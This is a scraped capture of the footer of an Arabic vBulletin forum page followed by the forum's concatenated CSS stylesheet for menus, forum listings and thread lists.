			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">ضوابط المشاركة</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li><strong>لا تستطيع</strong> إضافة مواضيع جديدة</li>
		<li><strong>لا تستطيع</strong> الرد على المواضيع</li>
		<li><strong>لا تستطيع</strong> إرفاق ملفات</li>
		<li><strong>لا تستطيع</strong> تعديل مشاركاتك</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=bbcode" target="_blank">أكواد المنتدى</a>  <strong>متاحة</strong></li>
			<li><a href="misc.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=showsmilies" target="_blank">الابتسامات</a> <strong>متاحة</strong></li>
			<li><a href="misc.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=bbcode#imgcode" target="_blank">كود [IMG]</a><strong>متاحة</strong></li>
			<li>كود HTML <strong>معطلة</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=showrules" target="_blank">قوانين المنتدى</a></p>

</div>

		</div>
	</div>
	
	
	</div>
</div>

<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "اضغط مرتين على هذه الأيقونة لجعل هذا المنتدى مقروء.";
init_forum_readmarker_system();
//-->
</script>




<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="اختيار التصميم السريع">
					<option value="15" class="" >-- alrabtaaliraqia.com</option><option value="14" class="" selected="selected">-- استايل الرمادي والموف</option><option value="16" class="" >-- ستايل onlyps.com متعدد الالوان جرفيك</option><option value="9" class="" >-- vB4 Default Style</option>
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=367b78c1f5eeb4e673637565b2fe8245" rel="nofollow" accesskey="9">الاتصال بنا</a></li>
		
		
		
		<li><a href="archive/index.php?s=367b78c1f5eeb4e673637565b2fe8245">الأرشيف</a></li>
		
		
		
		<li><a href="forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD#top" onclick="document.location.hash='top'; return false;">الأعلى</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">الساعة الآن <span class="time">07:42 PM</span></div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="http://www.facebook.com/mustafashagluf" id="vbulletinlink">vBulletin&reg;</a> Version 4.1.9 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.  <br /><a title="تم التعريب بواسطة ضيف المهاجر" href="http://www.facebook.com/mustafashagluf"> Translate By 
Almuhajir</a>
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
</div>
 

</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.libyan-kitchen.com/kitchen/css.php?styleid=14&langid=3&d=1453736269&td=rtl&sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css
body_size: 34415
content:
@charset "UTF-8";
/* CSS Document */
/* TOOLS MENU */
/* convert to stylevars pls */

.toolsmenu {
	background: #DDDBDD url(AlRaBtAaLiRaQia.CoM/n2.gif) repeat-x  ;
	width: 100%;
	display: block;
	border: 1px solid #cecece;
	float: right;
	clear: both;
	margin: 0.5em 0;
}

.toolsmenu div {
	border-top: 1px solid rgb(255, 255, 255);
	text-align: left;
	color: rgb(255, 255, 255);
	width: 100%;
	clear: both;
	float: right;
}

.toolsmenu h1 {
	font-size:14px;
	font-weight:bold;
	margin-top: 0.25em;
	text-align: right;
	display: inline;
	float: right;
	margin-right: 10px;
}

.toolsmenu h1 a {
	color: rgb(255, 255, 255);
}

.toolsmenu ul {
	padding: 5px 0;
	float: left;
	margin-left: 10px;
}

.toolsmenu .nopopupgroup li {
	margin-right: 10px;
}

.toolsmenu div div {
	border: 0;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	font-size: 11px;
	color: rgb(255, 255, 255);
	display:block;
	_display:inline;
	float: right;
	clear: left;
	padding: 0.2em 0.4em;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
	color: rgb(255, 255, 255);
	padding-left: 15px;
}

.toolsmenu li {
	position: relative;
	display:block;
	float: right;
	clear: left;
}

.toolsmenu .popupgroup ul {
	text-align: right;
	float: right;
}

.toolsmenu .popupgroup .popupbody {
	padding: 3px;
}

.toolsmenu .menuimage, .toolsmenu li a.menuimage {
	padding-right: 20px;
	color: #4e4e4e;
}

.toolsmenu .nopopupgroup li a, .toolsmenu .menuimage a.popupctrl {
	color: #4e4e4e;
        font-weight: bold;
}

.toolsmenu .nopopupgroup li a:hover, .toolsmenu .menuimage a.popupctrl:hover {
	color: #982061;
}

.menusearch.popupmenu .popupbody {
	min-width:240px;
	max-width:240px;
	font-size: 11px;
	right: -100px;
}

.menusearch input.button {
	float: left;
	top: 0;
}

.menusearch .submitoptions {
	width: 48%;
	float: right;
	text-align: right;
	clear: left;
}

.menusearch .formsubmit .advancedsearchlink {
	width: 48%;
	float: right;
	clear: left;
}

.toolsmenu .popupgroup .popupbody a, .toolsmenu .popupgroup .popupbody li label {
	font-size: 11px;
}

.toolsmenu .popupgroup .popupbody a {
	color: #3E3E3E;
}

.toolsmenu .popupgroup .popupbody li {
	width: 100%;
}

.toolsmenu .popupgroup .popupbody form ul  {
	width: 100%;
}


/* CSS Document */

#forums {
	clear:both;
}

.forumhead {
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	padding: 0;
	font:  bold 11px Tahoma;
	color:rgb(255, 255, 255);
	clear:both;
	margin-top: 8px;
	float: right;
	border: 1px solid #DDDBDD;
	width: 100%;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

#forums .L1 .forumhead a {
	font:   bold 11px Tahoma;
}

#forums .L1 .forumhead .forumdescription {
	display:none;
}

#forums .L1 .L2 {
	display:block;
	clear: both;
}

#forums a.username {
	color: #417394;
}

#forums a.username:hover {
	color: #417394;
}

.forumbit_post .forumrow, .forumbit_nopost .forumhead, .forumbit_nopost .forumrow, .forumbit_post .forumhead, .forumbits .forumhead {
	-moz-box-shadow: -2px 2px 2px transparent;
	-webkit-box-shadow: -2px 2px 2px transparent;
	box-shadow: -2px 2px 2px transparent;
}

.forumbit_nopost .forumbit_nopost .forumrow, .forumbit_post .forumrow {
	background: #EBEBEB url(AlRaBtAaLiRaQia.CoM/grey-up.png) repeat-x left bottom;
	_background-image: none;
	display:block;
	width: 100%;
	float: right;
	min-height: 60px; /* 48px is the icon size */
	position:relative;
	border-bottom: 2px outset rgb(255, 255, 255);
	border-right: 2px outset rgb(255, 255, 255);
	border-left: 2px outset rgb(255, 255, 255);
}

.forumbit_nopost .forumbit_nopost .forumrow .forumicon {
	position: absolute;
	right: 10px;
	top: 5px;
	width: 50px;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata {
	display: inline-block;
	width:100%;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata .datacontainer {
	margin-right: 70px;
}

.forumbit_nopost .forumbit_post .forumrow .forumdata .datacontainer {
	margin-right: 0;
}

/* forumbit nopost */
.forumbit_post .foruminfo .forumdata {
	padding: 4px 0;
	font-size: 12px;
}

.forumbit_nopost .forumhead .forumtitle {
	font-size: 13px;
	min-width: 64%;
}

.forumbit_nopost .forumhead .forumtitle a {
	color: rgb(255, 255, 255);
	margin-right: 10px;
}

.forumbit_nopost .forumhead span, .forumbit_post .forumhead span {
	font-size: 12px;
}

.forumbit_nopost .forumhead span.forumlastpost, .forumbit_post .forumhead span.forumlastpost {
	width: 21%;
}

.forumbit_nopost .forumhead a.collapse img {
/* values are based on the image */
	position:absolute;
	top: -15px;
	left: -6px;
	display:block;
	width:13px;
	height:13px;
	overflow:hidden;
	float: left;
	clear: right;
}

.forumbit_nopost:hover .forumhead  a.collapsegadget {
	visibility:visible;
}

.forumbit_nopost .forumbit_nopost .forumrow .forumdata, .forumbit_post .forumrow .forumdata  {
	padding: 5px 10px;
	padding-right: 0;
	font-size: 11px;
}

.forumbit_nopost .forumbit_nopost .foruminfo .subforums {
	margin-right: 10px;
	position: relative;
	top: -10px;
}

/* forumbit post */
.forumbit_post {
	float: right;
	position:relative;
	width: 100%;
	display:block;
}

.forumbit_post .forumhead span {
	padding: 0;
}

.forumbit_post .forumhead .forumlastpost {
	top: 0;
	margin-top: 0;
}

.forumbit_post .foruminfo, .forumbit_post .forumlastpost, .forumbit_post .forumactionlinks, .forumbit_post .forumstats, .forumbit_post .forumstats_2{
	padding: 5px 0;
}

.forumbit_post .forumhead .forumtitle {
	font-size: 13px;
	min-width: 64%;
}

.forumbit_post .forumhead .forumtitle span {
padding: 0;
padding-right: 10px;
}

.forumbit_post .foruminfo {
	width: 57%;
	min-width: 30%;
	float: right;
	clear: left;
	min-height: 50px; 
}

.forumbit_post .foruminfo .forumicon{
	position: absolute;
	right: 10px;
	width: 50px;
}

.forumbit_post .foruminfo .forumdata, .forumbit_post .foruminfo .forumtitle, .forumbit_post .foruminfo .viewing {
	float: right;
	clear: left;
	color: rgb(0, 0, 0);
}

.forumbit_post .foruminfo .viewing {
        white-space:nowrap;
}

.forumbit_post .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}

.forumbit_post .foruminfo .forumdata .datacontainer {
	float: right;
	width: 88%;
	padding-right: 70px;
}

.forumbit_post .foruminfo .forumdata .forumtitle, .forumbit_nopost .forumbit_nopost .forumrow .forumtitle {

font-size: 13px;
	margin-left: 10px;
}

.forumbit_post .foruminfo .forumdata .forumtitle a, .forumbit_nopost .forumbit_nopost .forumrow .forumtitle a {
	font-weight:bold;
	font-family: tahoma;
	font-size: 15px;
}

.childsubforum .forumbit_post .foruminfo .forumdata .datacontainer .forumtitle a {
        padding-right:1.8em;
        background:url('AlRaBtAaLiRaQia.CoM/misc/child_forum.png') top right no-repeat;
}

.forumbit_post .foruminfo .forumdata .viewing {
	font-style: italic;
	margin-left:10px;
	margin-top: 3px;
	font-size: 11px;
}

.forumbit_post .forumactionlinks {
	width: 5%;
	display:block;
	float:right;
	clear:left;
}

.forumbit_post .forumactionlinks li {
	display: inline;
}

.forumbit_post .forumactionlink {
/* values based on icon size */
	display:block;
	width:18px;
	height:12px;
	overflow:hidden;
	float: left;
	clear: right;
	background:transparent none no-repeat;
	position: relative;
	margin: 3px 10px 0 0;
}

.forumactionlink a {
/* values based on icon size */
	display:block;
	padding-right:18px;
}

.forumactionlinks .rsslink {
	background-image:url(AlRaBtAaLiRaQia.CoM/misc/rss_40b.png);
}

.forumactionlinks .subslink {
	background-image:url(AlRaBtAaLiRaQia.CoM/misc/subscribed_40b.png);
}
.forumactionlinks .unsubslink {
	background-image:url(AlRaBtAaLiRaQia.CoM/misc/unsubscribed_40b.png);
}
.forumbit_post .forumdescription {
	display:block;
	clear:both;
	padding-left: 10px;
}

.forumbit_post .unsubscribe {
	display:block;
	left: 0;
	top: 2px;
}

.forumbit_post .forumstats, .forumbit_post .forumstats_2 {
	display: block;
	float: right;
	clear: left;
	width: 12%;
	margin-left: 2%;
}

.forumbit_post .forumstats li, .forumbit_post .forumstats_2 li{
	font-size: 12px;
	text-align: left;
	padding-left: 20px;
	display:block;
}


.forumbit_post .forumlastpost {
	display:block;
	float: right;
	clear: left;
}

.forumbit_post .forumrow .forumlastpost {
	width: 22%;
	font-size: 12px;
	padding-top: 5px;
}

.forumbit_post .forumlastpost .lastpostdate {
	font-size: 11px;
}

.lastpostlabel { 
	display: none; 
}

.moderators, .subforums {
	display: block;
	clear:both;
}

.moderators h4, .subforums h4 {
	font-weight: bold;
	padding-left: 5px;
}

.moderators h4, .moderators .commalist, .subforums h4, .subforums .commalist {
	float:right;
	clear:left;
}

/* Project Tools Forum Display */
.forumstats dt {
	display: inline;
	margin-left: 0;
}

.forumstats dl {
	color: rgb(0, 0, 0);
	font-size: 12px;
	display: block;
	text-align: left;
}

.forumstats dd {
	display: inline-block;
	padding-right: 10px;
	padding-left: 20px;
}

.forumstats dt:after {
	content:":";
}

h2 span.forumthreadpost {
	width: 12%;
	text-align: center;
}


/* CSS Document */

.pagetitle {
	width:100%;
}

.threadlist {
	display:block;
	clear:both;
	width: 100%;
	margin-top: 5px;
	float: right;
}

.threadlist hr {
	display: none;
}

.threadlist .threads, .threadlist .stickies {
	display:block;
	clear:both;
}


.above_threadlist {
	display:block;
	clear:both;
	width: 100%;
	position: relative;
	float: right;
	margin-top: 10px;
	height: 29px;
}

.above_threadlist .newcontent_textcontrol {
	position: absolute;
	margin-bottom: 5px;
	right: 0;
}

.above_threadlist .threadpagenav {
	float: left;
	clear: right;
	position: absolute;
	left: 0;
	width: 50%;
	bottom: -10px;
}

.above_threadlist .threadpagenav .threadpagestats, .above_threadlist .threadpagenav .pagination {
	float: left;
	clear:right;
	vertical-align:middle;
	position: relative;
}

.above_threadlist .threadpagenav .threadpagestats {
	position: relative;
	font-size: 12px;
	color: rgb(0, 0, 0);
	top: 2px;
	margin-left: 10px;
	border:0;
}

.toolsmenu {
	margin-bottom: 0;
}


.forum_inlinemod.popupmenu .popupbody { 
	min-width:180px;
	max-width:180px;
	right: -80px; }


.forumfoot {
	display:block;
	width: 100%;
	clear:both;
	height: 2em;
	padding-top: 1em;
	position: relative;
}

.below_threadlist {
	display:block;
	position: relative;
	float: right;
	right: 0;
	margin-bottom: 5px;
	width: 100%;
	clear:both;
}

.noinlinemod.forumfoot {
	height: 0;
}

.below_threadlist .threadpagenav {
	width: 100%;
	float: left;
	margin-top: -10px;
	padding-bottom: 20px;
}

.below_threadlist .threadpagenav.nopagenav {
	padding-bottom: 50px;
}

.below_threadlist .threadpagenav .pagination {
	float: left;
	clear: right;
	position: relative;
	margin-top: 14px;
	margin-right: 10px;
}

.below_threadlist .newcontent_textcontrol {
	top: 0;
	position: absolute;
}

.navpopupmenu.popupmenu.nohovermenu {
	float: left;
	padding: 0;
	clear: right;
	margin-right: 10px;
	font-size: 12px;
	margin-top: 17.995px;
	margin-bottom: 10px;
}

* html .navpopupmenu.popupmenu.nohovermenu a.textcontrol, .navpopupmenu.popupmenu.nohovermenu a.popupctrl {
	color: #424242;
	background: #982061;
	_background-image: none;
	border: 1px solid #a8a8a8;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	padding: 3.3333333333333px 6.6666666666667px;
}

.navpopupmenu.popupmenu.nohovermenu a.textcontrol, .navpopupmenu.popupmenu.nohovermenu a.popupctrl {
	color: #424242;
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x top left;
	_background-image: none;
	border: 1px solid #a8a8a8;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	padding: 3.3333333333333px 6.6666666666667px;
}

.navpopupmenu.popupmenu.nohovermenu a.popupctrl {
	position: relative;
	top: 0;
}

.navpopupmenu.popupmenu.nohovermenu a.popupctrl span.ctrlcontainer {
	background: transparent url(AlRaBtAaLiRaQia.CoM/misc/black_downward_arrow.png) no-repeat center right;
	padding-right: 15px;
}

* html .navpopupmenu.popupmenu.nohovermenu a.textcontrol:hover, .navpopupmenu.popupmenu.nohovermenu a.popupctrl:hover {
	color: #417394;
	background: #efefef;
	_background-image: none;
}

.navpopupmenu.popupmenu.nohovermenu a.textcontrol:hover, .navpopupmenu.popupmenu.nohovermenu a.popupctrl:hover {
	color: #417394;
	background: #efefef url(images/gradients/generic_button.png) repeat-x  ;
	_background-image: none;
}

.announcements {
	display:block;
	margin: 5px 0;
}

.announcements .announcerow {
	background: #cedfeb none   ;
	_background-image: none;
	margin-top: 5px;
	display:block;
	float: right;
	clear:both;
	width: 100%;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
	padding: 5px 0;
}

.announcements .announcerow:first-child {
	margin-top: 0;
}

.announcerow .announceinfo, .announcerow .announcement {
	float:right;
	clear:left;
	display:block;
	background: #cedfeb none   ;
	_background-image: none;
}

.announcerow .announcement {
	width: 80%;
	text-align:right;
}

.announcerow .announceinfo {
	width: 20%;
	text-align:left;
}

.announcement dl {
	font-weight: bold;
	font-size: 13px;
	display:block;
}

.announcement dl dt, .announcement dl dd, .announceinfo dl dt, .announceinfo dl dd {
	display:inline;
}

.announcement .username, .announcement .usertitle, .announceinfo dl{
	font-size: ;
}

.announcement .username, .announcement dl {
	margin-right: 10px;
}

.announceinfo .date, .announceinfo dl {
	margin-left: 10px;
}

/* forumbits */

.forumbits {
	float: right;
	margin-bottom: 10px;
	width: 100%;
	clear:both;
}

.forumbits .forumhead h2 {
	padding: 5px 0;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	display:block;
	float: right;
	width: 100%;
	font-weight:bold;
	clear: both;
}

.forumbits .forumhead h2 span {
	display: block;
	float: right;
	clear: left;
}

.forumbits .forumhead h2 span.forumtitle {
	width: 64%;
	text-indent: 10px;
}

.forumbits .forumhead h2 span.forumlastpost {
	width: 20%;
}

.forumbits ol {
	float: right;
	width: 100%;
	clear:both;
}

.forumbits ol.commalist {
	width: auto;
	clear: none;
}

.forumbits .forumbit_nopost .forumhead {
	margin-top: 0;
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	border: 2px outset rgb(255, 255, 255);
	border-top: 0;
}

.forumbits .forumbit_nopost .forumhead h2 {
	padding: 0;
}

.forumbits .forumbit_nopost .forumhead span.forumtitle {
	text-indent: 0;
}

.forumbits .forumbit_nopost .forumhead span.forumlastpost {
	display: none;
}

.forumbits .forumbit_nopost .forumhead .forumrowdata .subforumdescription {
	background: transparent;
	border-top: 0;
}

.forumrow + .childsubforum .forumrow, .forumhead + .childforum .L2:first-child .L2 .forumrow, .forumhead + .childforum .L2 .L2:first-child .forumrow {
	background: #EBEBEB url(AlRaBtAaLiRaQia.CoM/grey-up.png) repeat-x left bottom;
	_background-image: none;
}


/* CSS Document */

/*threadlisthead*/
.threadlisthead {
	font:   bold 11px Tahoma;
	margin: 0;
	width: 100%;
	border: 2px outset #982061;
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	color: rgb(255, 255, 255);
	float: right;
	display:block;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
	position: relative;
}

.threadlisthead a, .threadlisthead a:hover {
	color: rgb(255, 255, 255);
}

.threadlisthead div {
	/*border-top: 1px solid #dcdadc;*/
	margin-right: 3px;
	margin-left: 3px;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}

.threadlisthead span.threadinfo, .threadlisthead span.threadinfo_withnotification, .threadlisthead span.threadstats, .threadlisthead span.threadreplies, .threadlisthead span.threadviews, .threadlisthead span.threadnotification, .threadlisthead span.threadlastpost {
	display:block;
	float: right;
	clear: left;
	padding: 4px 0;
}

.threadlisthead span.threadinfo {
	width: 62%;
}

.threadlisthead span.threadinfo_withnotification {
	width: 47%;
}

.threadlisthead span.threadinfo .threadtitle {
	padding-right: 10px;
}

.threadlisthead span.threadreplies {
	width: 6%;
	text-align:center;
}

.threadlisthead span.threadviews {
	width: 6%;
	text-align:center;
}

.threadlisthead span.threadstats {
	text-align:center;
	width: 12%;
}

.threadlisthead span.threadnotification {
	width: 10%;
	text-align: center;
	word-wrap: break-word;
}

.threadlisthead span.threadlastpost {
	width: 23%;
	text-align:right;
	padding-right: 2%;
}

.threadlisthead a:hover {
	background: transparent;
}

.threadlisthead .threadimod {
	position: absolute;
	left: 5px;
	padding-top: 5px;
}

/*threadbit*/
.threadbit{
	padding:0;
	width:100%;
	display:block;
	clear:both;
	color: rgb(0, 0, 0);
	float: right;
	position: relative;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}


.threadbit .threadtitle {
	margin-top: 5px;
	font-size: 13px;
}

.threadbit .threadtitle_unread {
	font-weight: bold;
}

.threadbit .threaddetails {
	float: left;
	clear: right;
	position: relative;
	left: 0;
	bottom:20px;
	margin-left: 10px;
	margin-bottom: -20px;
}

.threadbit .sticky{
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
	border: 2px outset rgb(0, 0, 0);
	border-top: 1px solid #dcdadc;
	width: 100%;
	float: right;
	display:block;
	clear:both;
	position: relative;
}

.threadbit .nonthread{
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
	border: 2px outset rgb(0, 0, 0);
	border-top: 1px solid #dcdadc;
	width: 100%;
	float: right;
	display:block;
	clear:both;
	position: relative;
	padding: 0.5em 0 0.5em;
	text-indent: 10px;
}

.threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border: 2px outset rgb(0, 0, 0);
	border-top: 1px solid #dcdadc;
	width:100%;
	float: right;
	display:block;
	clear:both;
	position: relative;
	margin-top: 0;
}

.threadbit .nonsticky, .threadbit .discussionrow {
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
}

.threadbit .deleted, .threadbit .ignored {
	background: #e5e5e5 url(images/gradients/gradient-black-down_sm.png) repeat-x  ;
}

.threadbit .threadmeta {
	font-size: 12px;
}

.threadbit .threadstatus {
	min-height: 47px;
	height: auto;
}

.threadbit .threadstatus, .threadbit .threadinfo, .threadbit .threadinfo_withnotification, .threadbit .threadstats, .threadbit .threadlastpost, .threadbit .threaddeleted, .threadbit .threadnotification, .threadbit .nothreadstatus, .threadbit .threadthread, .threadbit img.statusicon {
	float: right;
	clear: left;
	display:inline-block;
}

.threadbit .threadinfo {
	width: 62%;
	min-width: 350px;
}

.threadbit .threadinfo_withnotification {
	width: 47%;
}

.threadbit .threadstats {
	width: 12%;
}

.threadbit .threadnotification {
	width: 10%;
}

.threadbit .threadthread {
	width: 10%;
}

.threadbit .threadstats {
	font-size: 12px;
	text-align: left;
	padding: 8.74px 0;
}

.threadbit .threadstats li {
	margin-left: 20px;
}

.threadbit .threadstats .replies, .threadbit .threadstats .views, .threadbit .threadstats .smallreplies {
	display: inline-block;
	float: right;
	clear: left;
	padding: 16.12px 0;
	text-align: center;
	font-size: 12px;
}

.threadbit .threadstats .replies, .threadbit .threadstats .views {
	width: 50%;
}

.threadbit .threadstats .smallreplies {
	width: 33.3%;
}

.threadbit .discussionrow .threadstats .views, .threadbit .ignored .threadstats .views {
	text-align:  center;
}

.threadbit .threadstats .replies a.understate:link {
	color: rgb(0, 0, 0);
}

.threadbit .threadlastpost {
	width: 23%;
	padding: 8.74px 0;
	padding-right: 2%;
	float: right;
	clear: left;
	display:block;
	height: 29.52px;
	font-size: 11px;
}

.threadbit .alt {
	background: #DDDBDD url(images/gradients/grey-up.png) repeat-x left bottom;
}

.threadbit .threaddeleted {
	width: 33%;
	padding: 8.74px 0;
	float: right;
	clear: left;
	display: block;
	vertical-align: middle;
	padding-right:3%;
	font-size: 12px;
}

.threadbit .threadnotification {
	padding: 16.12px 0;
	font-size: 12px;
	text-align: center;
}

.threadbit .threadlastpost .username {
	font-size: 12px;
}

.threadbit .discussionrow img.statusicon {
        padding: 5px 10px;
}

.threadbit .discussionrow .inner {
	margin-right: 10px;
}
span.searchdesc, .threadbit .discussionrow .inner span.searchdesc {
	font-size: 11px;
}

.threadbit .discussionrow .threadinfo {
	padding: 12.38px 0;
}

.threadbit .discussionrow.hasstatus .threadinfo {
	width: 62%;
	padding: 0;
}

.threadbit .discussionrow.hasstatus .threadlastpost {
	height: auto;
}

.threadbit .discussionrow.hasstatus .threadtitle {
	margin-top: 5px;
}

.threadbit .discussionrow.hasstatus .threadstats {
	padding: 17.5px 0; 
	font: 12px;
}

.threadbit .discussionrow.hasstatus .threadstats li {
	margin-right: 10px;
}

.threadbit .discussionrow .threadtitle {
	margin-top: 0;
}

.threadbit .discussionrow .threadstats {
	font-size: {vb;stylevar mid_fontSize};
	padding: 5px 0;
}

.threadbit .discussionrow .threadlastpost {
	padding-right: 3%;
	height: 44.28px};
}

.threadbit .threadimod {
	width: 0%;
	overflow: show;
}

.threadbit .threadimod input {
	position: absolute;
	left: 1%;
	margin-top: 17px;
}

.threadbit .threadnotification + .threadimod {
	position:absolute;
	left: 5px;
	margin-top: 0;
}

.threadbit.imod_highlight .deleted,
.threadbit.imod_highlight .sticky,
.threadbit.imod_highlight .nonsticky,
.threadbit.imod_highlight .discussionrow,
.threadbit.imod_highlight .alt,
.threadbit.imod_highlight .ignored {
	background-color:#FFEB90;
}

/* threadbit status */
.threadbit .nonsticky a.threadstatus, .threadbit .sticky a.threadstatus {
	background-repeat: no-repeat;
	background-position: 10px 4px;
	position: relative;
	float: right;
	clear: left;
	width: 60px;
	display:block;
}

.threadbit .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_old-30.png); }
.threadbit.dot .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot-30-left.png); }
.threadbit.dot.hot .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot-30-left.png); }
.threadbit.dot.hot.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot_lock-30-left.png); }
.threadbit.dot.hot.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot_lock_new-30-left.png); }
.threadbit.dot.hot.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_hot_new-30-left.png); }
.threadbit.dot.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_lock-30-left.png); }
.threadbit.dot.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_lock_new-30-left.png); }
.threadbit.dot.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_dot_new-30-left.png); }
.threadbit.hot .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot-30.png); }
.threadbit.hot.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_lock-30.png); }
.threadbit.hot.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_lock_new-30.png); }
.threadbit.hot.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_new-30.png); }
